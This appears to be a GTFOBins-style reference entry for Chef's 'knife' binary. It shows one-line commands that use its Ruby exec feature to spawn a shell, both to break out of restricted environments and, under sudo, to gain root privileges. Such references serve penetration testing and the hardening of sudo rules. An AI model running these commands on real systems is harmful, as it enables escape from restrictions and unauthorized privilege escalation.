 .. / knife Star 8,831
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'